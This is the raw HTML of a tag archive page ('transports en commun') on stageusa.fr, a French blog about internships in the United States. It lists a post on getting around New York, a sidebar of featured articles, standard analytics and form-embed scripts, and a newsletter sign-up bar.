		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>
	<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.wjp.cloud/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '12']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
</head>

<body class="archive tag tag-transports-en-commun tag-1313 wp-custom-logo hfeed header-sticky penci_enable_ajaxsearch penci_smooth_scroll penci_sticky_content_sidebar penci_dis_padding_bw blog-default sidebar-right wpb-js-composer js-comp-ver-5.7 vc_responsive">
<div id="page" class="site">
	<div class="site-header-wrapper"><header id="masthead" class="site-header header--s1" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-1080 header-content__container">
	
<div class="site-branding">
	
		<h2><a href="https://www.stageusa.fr/" class="custom-logo-link" rel="home"><img width="250" height="88" src="https://www.stageusa.fr/wp-content/uploads/2019/04/logo-stage-usa.png" class="custom-logo" alt="Stage Usa" loading="lazy" /></a></h2>
				</div><!-- .site-branding -->
	<nav id="site-navigation" class="main-navigation penci_disable_padding_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-principal" class="menu"><li id="menu-item-1405142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1405142"><a href="https://www.myinternshipabroad.com/offre-stage/etats-unis" itemprop="url">Offres de stage</a></li>
<li id="menu-item-1405144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1405144"><a href="https://www.stageusa.fr/preparer-son-sejour/" itemprop="url">Préparer son séjour</a></li>
<li id="menu-item-1405145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1405145"><a href="https://www.stageusa.fr/trouver-un-stage-aux-etats-unis/" itemprop="url">Trouver un stage aux Etats-Unis</a></li>
<li id="menu-item-1405146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1405146"><a href="https://www.stageusa.fr/vivre-aux-etats-unis/" itemprop="url">Vivre aux Etats-Unis</a></li>
<li id="menu-item-1360629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360629"><a href="https://www.stageusa.fr/guide-stage-usa/" itemprop="url">Guide</a></li>
</ul>
</nav><!-- #site-navigation -->
	<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://www.stageusa.fr/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Entrez un mot clé" value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

									</div>
		</div>
	
</div>

	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
		<button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://www.stageusa.fr/" class="custom-logo-link" rel="home"><img width="250" height="88" src="https://www.stageusa.fr/wp-content/uploads/2019/04/logo-stage-usa.png" class="custom-logo" alt="Stage Usa" loading="lazy" /></a></div>
									<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://www.stageusa.fr/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Entrez un mot clé" value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>						</div>
					</div>
				</div>
			</div>
			</div>
</div><div class="penci-google-adsense penci_archive_ad_below_header"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-9612574-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-9612574-2');
</script></div>	<div id="content" class="site-content">
	<div id="primary" class="content-area penci-archive">
		<main id="main" class="site-main" >
			<div class="penci-container">
				<div class="penci-container__content penci-con_sb2_sb1">
					<div class="penci-wide-content penci-content-novc penci-sticky-content">
						<div class="theiaStickySidebar">
						<div  id="penci-archive__content" class="penci-archive__content penci-layout-blog-default">
																													<header class="entry-header penci-entry-header penci-archive-entry-header">
									<h1 class="page-title penci-page-title penci-title-">Tag : transports en commun</h1>								</header>
																					<div class="penci-archive__list_posts">
								<article class="penci-imgtype-landscape post-1394407 post type-post status-publish format-standard has-post-thumbnail hentry category-vivre-aux-etats-unis tag-bons-plans tag-deplacements-a-new-york tag-stage-a-new-york tag-stage-aux-usa tag-stage-etats-unis tag-stages-usa tag-transports-en-commun tag-transports-new-york tag-transports-nyc penci-post-item">

	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-disable-lazy" href="https://www.stageusa.fr/stage-a-new-york-tout-sauf-le-metro/" style="background-image: url(https://www.stageusa.fr/wp-content/uploads/2018/02/transports-New-York.jpg);"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://www.stageusa.fr/vivre-aux-etats-unis/" rel="category tag">Vivre aux Etats-Unis</a></span><h2 class="entry-title"><a href="https://www.stageusa.fr/stage-a-new-york-tout-sauf-le-metro/" rel="bookmark">Stage à New-York : tout sauf le métro</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.stageusa.fr/author/tommy/">Tommy</a></span><time class="entry-date published" datetime="2018-05-09T08:00:29+01:00">9 mai 2018</time><time class="updated" datetime="2021-03-15T16:49:00+01:00">15 mars 2021</time></div>					<div class="entry-meta">
						<span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="https://www.stageusa.fr/stage-a-new-york-tout-sauf-le-metro/" rel="bookmark"><time class="entry-date published" datetime="2021-03-15T16:49:00+01:00">15 mars 2021</time><time class="updated" datetime="2021-03-15T16:49:00+01:00">15 mars 2021</time></a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p1394407">8689</span></span></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
									<footer class="entry-footer">
				<span class="tags-links penci-tags-links"><a href="https://www.stageusa.fr/sujet/bons-plans/" rel="tag">bons plans</a><a href="https://www.stageusa.fr/sujet/deplacements-a-new-york/" rel="tag">déplacements à New-York</a><a href="https://www.stageusa.fr/sujet/stage-a-new-york/" rel="tag">stage à new york</a><a href="https://www.stageusa.fr/sujet/stage-aux-usa/" rel="tag">stage aux USA</a><a href="https://www.stageusa.fr/sujet/stage-etats-unis/" rel="tag">Stage Etats-Unis</a><a href="https://www.stageusa.fr/sujet/stages-usa/" rel="tag">Stages USA</a><a href="https://www.stageusa.fr/sujet/transports-en-commun/" rel="tag">transports en commun</a><a href="https://www.stageusa.fr/sujet/transports-new-york/" rel="tag">transports New-York</a><a href="https://www.stageusa.fr/sujet/transports-nyc/" rel="tag">transports NYC</a></span>			</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
							</div>
													</div>
						</div>
					</div>
										
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci-banner_box--73898" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-4 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Téléchargez le guide stage USA</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-promo-item penci-banner-has-text">
				<a class="penci-promo-link" href="/guide-stage-usa/" target="_self"></a><img width="300" height="250" src="https://www.stageusa.fr/wp-content/uploads/2019/07/stage-usa.jpg" class="penci-image-holder penci-banner-image  penci-disable-lazy attachment-full" alt="" loading="lazy" />			</div>
		</div>
	</div>
<style>#penci-banner_box--73898 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--73898 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style><div id="penci_block_7__87309469" class="penci-block-vc penci-block_7 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-4 style-title-left penci-block-vc penci-widget penci-block_7 penci-widget__block_7 left penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_7__87309469" >
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Les coups de coeurs</span></h3>					</div>
	<div id="penci_block_7__87309469block_content" class="penci-block_content">
		<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci-post-item__inner"><div class="penci_post_thumb"><a class="penci-image-holder  penci-disable-lazy penci-image_has_icon"  style="background-image: url(https://www.stageusa.fr/wp-content/uploads/2023/05/stage-mode-new-york-scaled-480x320.jpg);" data-delay="" href="https://www.stageusa.fr/comment-se-demarquer-dans-lindustrie-de-la-mode-new-yorkaise-conseils-pour-les-stagiaires/" title="Comment se démarquer dans l&rsquo;industrie de la mode new-yorkaise : conseils pour les stagiaires"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://www.stageusa.fr/comment-se-demarquer-dans-lindustrie-de-la-mode-new-yorkaise-conseils-pour-les-stagiaires/" title=" Comment se démarquer dans l&rsquo;industrie de la mode new-yorkaise : conseils pour les stagiaires ">Comment se démarquer dans l&rsquo;industrie de la mode new-yorkaise : conseils pour...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.stageusa.fr/author/tommy/">Tommy</a></span><time class="entry-date published" datetime="2023-05-06T21:59:08+01:00">6 mai 2023</time><time class="updated" datetime="2023-05-06T22:01:05+01:00">6 mai 2023</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci-post-item__inner"><div class="penci_post_thumb"><a class="penci-image-holder  penci-disable-lazy penci-image_has_icon"  style="background-image: url(https://www.stageusa.fr/wp-content/uploads/2020/03/new-york-bridge-sunset-480x320.jpg);" data-delay="" href="https://www.stageusa.fr/forfait-mobile-usa/" title="Quelques astuces pour prendre un forfait mobile français compatible avec les USA"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://www.stageusa.fr/forfait-mobile-usa/" title=" Quelques astuces pour prendre un forfait mobile français compatible avec les USA ">Quelques astuces pour prendre un forfait mobile français compatible avec les USA</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.stageusa.fr/author/tommy/">Tommy</a></span><time class="entry-date published" datetime="2020-03-09T10:41:52+01:00">9 mars 2020</time><time class="updated" datetime="2020-03-09T10:44:28+01:00">9 mars 2020</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci-post-item__inner"><div class="penci_post_thumb"><a class="penci-image-holder  penci-disable-lazy penci-image_has_icon"  style="background-image: url(https://www.stageusa.fr/wp-content/uploads/2018/08/Sans-titre18.jpg);" data-delay="" href="https://www.stageusa.fr/tax-back-declarer-impots-americains/" title="Tax Back : mode d&#8217;emploi pour déclarer ses impôts américains"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://www.stageusa.fr/tax-back-declarer-impots-americains/" title=" Tax Back : mode d&#8217;emploi pour déclarer ses impôts américains ">Tax Back : mode d&#8217;emploi pour déclarer ses impôts américains</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.stageusa.fr/author/tommy/">Tommy</a></span><time class="entry-date published" datetime="2020-01-17T09:30:54+01:00">17 janvier 2020</time><time class="updated" datetime="2020-01-17T09:22:53+01:00">17 janvier 2020</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci-post-item__inner"><div class="penci_post_thumb"><a class="penci-image-holder  penci-disable-lazy penci-image_has_icon"  style="background-image: url(https://www.stageusa.fr/wp-content/uploads/2018/02/transports-New-York.jpg);" data-delay="" href="https://www.stageusa.fr/stage-mode-merchandising-new-york/" title="Stage Mode New York"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://www.stageusa.fr/stage-mode-merchandising-new-york/" title=" Stage Mode New York ">Stage Mode New York</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.stageusa.fr/author/tommy/">Tommy</a></span><time class="entry-date published" datetime="2019-11-25T11:21:43+01:00">25 novembre 2019</time><time class="updated" datetime="2019-12-02T14:59:14+01:00">2 décembre 2019</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci-post-item__inner"><div class="penci_post_thumb"><a class="penci-image-holder  penci-disable-lazy penci-image_has_icon"  style="background-image: url(https://www.stageusa.fr/wp-content/uploads/2017/10/Thanksgiving-USA.jpeg);" data-delay="" href="https://www.stageusa.fr/ce-que-tu-ignorais-sur-thanksgiving/" title="Ce que tu ignorais sur Thanksgiving"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://www.stageusa.fr/ce-que-tu-ignorais-sur-thanksgiving/" title=" Ce que tu ignorais sur Thanksgiving ">Ce que tu ignorais sur Thanksgiving</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.stageusa.fr/author/tommy/">Tommy</a></span><time class="entry-date published" datetime="2017-10-19T08:00:46+01:00">19 octobre 2017</time><time class="updated" datetime="2019-11-29T10:10:58+01:00">29 novembre 2019</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci-post-item__inner"><div class="penci_post_thumb"><a class="penci-image-holder  penci-disable-lazy penci-image_has_icon"  style="background-image: url(https://www.stageusa.fr/wp-content/uploads/2017/10/Sans-titre-4.png);" data-delay="" href="https://www.stageusa.fr/20-trucs-a-tester-lorsque-de-ton-stage-aux-usa/" title="10 trucs à tester lors de ton stage aux USA"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://www.stageusa.fr/20-trucs-a-tester-lorsque-de-ton-stage-aux-usa/" title=" 10 trucs à tester lors de ton stage aux USA ">10 trucs à tester lors de ton stage aux USA</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.stageusa.fr/author/tommy/">Tommy</a></span><time class="entry-date published" datetime="2017-10-23T08:00:48+01:00">23 octobre 2017</time><time class="updated" datetime="2019-05-02T13:41:46+01:00">2 mai 2019</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci-post-item__inner"><div class="penci_post_thumb"><a class="penci-image-holder  penci-disable-lazy penci-image_has_icon"  style="background-image: url(https://www.stageusa.fr/wp-content/uploads/2020/10/student-laptop-480x320.jpg);" data-delay="" href="https://www.stageusa.fr/webinar-comment-trouver-stage-usa/" title="Webinar : Comment trouver un stage aux USA ?"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://www.stageusa.fr/webinar-comment-trouver-stage-usa/" title=" Webinar : Comment trouver un stage aux USA ? ">Webinar : Comment trouver un stage aux USA ?</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.stageusa.fr/author/tommy/">Tommy</a></span><time class="entry-date published updated" datetime="2020-10-14T16:24:01+01:00">14 octobre 2020</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci-post-item__inner"><div class="penci_post_thumb"><a class="penci-image-holder  penci-disable-lazy penci-image_has_icon"  style="background-image: url(https://www.stageusa.fr/wp-content/uploads/2016/12/Coney-Island-Brooklyn.jpg);" data-delay="" href="https://www.stageusa.fr/explorer-coney-island-pendant-son-stage-aux-usa/" title="Explorer Coney Island pendant son stage aux USA"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://www.stageusa.fr/explorer-coney-island-pendant-son-stage-aux-usa/" title=" Explorer Coney Island pendant son stage aux USA ">Explorer Coney Island pendant son stage aux USA</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.stageusa.fr/author/tommy/">Tommy</a></span><time class="entry-date published" datetime="2017-01-31T08:00:45+01:00">31 janvier 2017</time><time class="updated" datetime="2020-09-03T13:11:47+01:00">3 septembre 2020</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci-post-item__inner"><div class="penci_post_thumb"><a class="penci-image-holder  penci-disable-lazy penci-image_has_icon"  style="background-image: url(https://www.stageusa.fr/wp-content/uploads/2015/06/atlanta.jpg);" data-delay="" href="https://www.stageusa.fr/partir-en-stage-a-atlanta-pourquoi-pas/" title="Partir en stage à Atlanta, pourquoi pas ?"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://www.stageusa.fr/partir-en-stage-a-atlanta-pourquoi-pas/" title=" Partir en stage à Atlanta, pourquoi pas ? ">Partir en stage à Atlanta, pourquoi pas ?</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.stageusa.fr/author/tommy/">Tommy</a></span><time class="entry-date published" datetime="2015-06-17T16:28:40+01:00">17 juin 2015</time><time class="updated" datetime="2019-07-15T15:56:00+01:00">15 juillet 2019</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci-post-item__inner"><div class="penci_post_thumb"><a class="penci-image-holder  penci-disable-lazy penci-image_has_icon"  style="background-image: url(https://www.stageusa.fr/wp-content/uploads/2016/06/230-fifth-rooftopbar-new-york-top-.jpg);" data-delay="" href="https://www.stageusa.fr/top-5-des-rooftops-les-plus-agreables-de-new-york/" title="Top 5 des rooftops les plus beaux de New York"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://www.stageusa.fr/top-5-des-rooftops-les-plus-agreables-de-new-york/" title=" Top 5 des rooftops les plus beaux de New York ">Top 5 des rooftops les plus beaux de New York</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://www.stageusa.fr/author/tommy/">Tommy</a></span><time class="entry-date published" datetime="2016-06-28T15:33:48+01:00">28 juin 2016</time><time class="updated" datetime="2019-03-15T13:19:27+01:00">15 mars 2019</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>	</div>
	</div>
<style>@media screen and (min-width: 768px ){}#penci_block_7__87309469 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:500; }#penci_block_7__87309469 .penci-subcat-filter .penci-subcat-item a,#penci_block_7__87309469 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_7__87309469 = new penciBlock();penci_block_7__87309469.blockID="penci_block_7__87309469";penci_block_7__87309469.atts_json = '{"build_query":"post_type:post|size:5|order_by:rand|order:ASC","add_title_icon":"","title_i_align":"left","title_icon":"","image_type":"landscape","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_standard_title_length":"12","hide_comment":"1","hide_post_date":"1","hide_icon_post_format":"","hide_author":"1","hide_review_piechart":"","show_readmore":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","show_order_number":"","style_pag":"","limit_loadmore":"3","readmore_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_7-2","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_7__87309469","shortcode_id":"block_7","category_ids":"","taxonomy":""}';penci_block_7__87309469.content="";penciBlocksArray.push(penci_block_7__87309469);</script>	</div>
</aside><!-- #secondary -->
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #primary -->

	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Stage Usa"/>
		<meta itemprop="description" content="by MyInternshipAbroad"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Stage Usa"/>
								<div class="footer__bottom style-1">
			<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
							<div class="footer__logo">
					<a href="https://www.stageusa.fr/" class="custom-logo-link" rel="home"><img width="250" height="88" src="https://www.stageusa.fr/wp-content/uploads/2019/04/logo-stage-usa.png" class="custom-logo" alt="Stage Usa" loading="lazy" /></a>				</div>
						<div class="penci-footer-text-wrap ">Stageusa.fr, le blog de MyInternshipAbroad spécialisé dans l'expérience professionnelle aux Etats-Unis ! Retrouvez nos astuces pour trouver un stage, nos conseils et bon plans pour la vie sur place, les actualités et les dernières offres de stage !</div>					</div>
	</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright penci_has_menu">
			<div class="site-info">
				@2023 - www.stageusa.fr. Tous droits réservés			</div><!-- .site-info -->
			<div class="sub-footer-menu"><ul id="menu-footer" class="menu"><li id="menu-item-9761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9761"><a href="https://www.stageusa.fr/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-1400108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400108"><a href="https://www.stageusa.fr/politique-de-confidentialite/">Politique de confidentialité</a></li>
</ul></div>		</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://www.stageusa.fr/" class="custom-logo-link" rel="home"><img width="250" height="88" src="https://www.stageusa.fr/wp-content/uploads/2019/04/logo-stage-usa.png" class="custom-logo" alt="Stage Usa" loading="lazy" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="#" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="#" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="#" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1405142"><a href="https://www.myinternshipabroad.com/offre-stage/etats-unis">Offres de stage</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1405144"><a href="https://www.stageusa.fr/preparer-son-sejour/">Préparer son séjour</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1405145"><a href="https://www.stageusa.fr/trouver-un-stage-aux-etats-unis/">Trouver un stage aux Etats-Unis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1405146"><a href="https://www.stageusa.fr/vivre-aux-etats-unis/">Vivre aux Etats-Unis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360629"><a href="https://www.stageusa.fr/guide-stage-usa/">Guide</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<style type="text/css">.cp-info-bar.content-696f87938ec5c .cp-ifb-toggle-btn {
			font-family: sans-serif
		}.cp-info-bar.content-696f87938ec5c .cp-info-bar-body-overlay {
					background: rgba(0,0,0,0);
				}.cp-info-bar.content-696f87938ec5c .cp-info-bar-body {
				background: url(https://www.stageusa.fr/wp-content/uploads/2023/03/Copie-de-Balck-Modern-Podcast-Youtube-Tumbhnail.png);
				background-repeat: no-repeat;background-position: center;background-size: cover;
			}.cp-info-bar.content-696f87938ec5c .cp-ib-container {
			width: 1000px;
		}</style><style class="cp-toggle-btn" type="text/css">.cp-info-bar.content-696f87938ec5c .cp-btn-flat.cp-ifb-toggle-btn{
			font-size: 12px;
			border-radius:0px;
			border-width:0px;
			border-color:rgb(0, 0, 0);
			padding-left:15px;
			padding-right:15px;
			padding-top:10px;
			padding-bottom:10px;
			border-color:rgb(0, 0, 0);
		} .cp-info-bar.content-696f87938ec5c .cp-btn-flat.cp-ifb-toggle-btn{ background: rgb(0, 0, 0)!important; color:rgb(255, 255, 255); } .cp-info-bar.content-696f87938ec5c  .cp-btn-flat.cp-ifb-toggle-btn:hover { background: rgba(0, 0, 0, undefined)!important; } </style><style class="cp-ifb-second_submit" type="text/css"></style>
		<input type="hidden" id="cp-push-down-support" value="">
		<input type="hidden" id="cp-top-offset-container" value="">

		<div data-module-type="info-bar" data-toggle = "" data-tz-offset = "1" data-dev-mode = "disabled"  data-exit-intent = "disabled" data-add-to-cart = "0"data-onscroll-value = "" data-onload-delay = "1" data-timezonename = "wordpress" data-timezone = "1" data-load-on-count = ""data-load-on-refresh = "enabled" data-push-down = "1" data-animate-push-page = "1" data-class = "content-696f87938ec5c " data-closed-cookie-time="1" data-conversion-cookie-time="90" data-info_bar-id="cp_id_860ea" data-info_bar-style="cp_id_860ea" data-entry-animation="smile-slideInDown" data-exit-animation="smile-slideOutUp" data-option="smile_info_bar_styles"    data-scheduled=false            data-custom-class=" cp-cp_id_860ea" data-referrer-domain="" data-referrer-check="hide"  data-after-content-value="50"  id = "cp-cp_id_860ea " data-custom-selector = "" class="
			cp-module cp-info-bar-container cp-clear  cp-info-bar  cp-newsletter  cp-ib-onload cp-global-load cp-pos-top  global_info_bar_container ib-fixed  smile-animated smile-slideInDown      content-696f87938ec5c cp_id_860ea  cp-cp_id_860ea 		" style="min-height:100px;" data-style-id ="cp_id_860ea" data-module-name ="infobar" data-close-gravity = &quot;1&quot;>
			<div class="cp-info-bar-wrapper cp-clear">
				<div class="cp-info-bar-body-overlay"></div>
				<div class="cp-flex cp-info-bar-body ib-close-outside" style="min-height:100px;" data-height=''>
					<div class="cp-flex cp-ib-container">
												<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="238217d39e">

								<div class="cp-msg-container ">
			<span class="cp-info-bar-msg"><div style="text-align: left;"><span style="font-weight:bold;"><span class="cp_responsive cp_font" data-font-size="26px" style="font-size:26px;"><span data-font-size="44px"><span data-font-size="12px">GUIDE USA 100% GRATUIT</span></span></span></span></div>

<div style="text-align: left;"><span style="font-weight:300!important;"><span style="font-family: open sans;"><span class="cp_responsive cp_font" data-font-size="16px" style="font-size:16px;">Recevez notre guide sur les USA, nos conseils, astuces et bonnes adresses<br />
pour réussir votre expatriation en toute sérénité.</span></span></span></div>
</span>
		</div>

				<div class="custom-html-form">
			<script charset="utf-8" type="text/javascript" src="//js-eu1.hsforms.net/forms/embed/v2.js"></script>
<script>
  hbspt.forms.create({
    region: "eu1",
    portalId: "24891574",
    formId: "f76def81-149a-4803-9659-58903c0727ca"
  });
</script>		</div>
			</div><!-- cp-ib-container -->
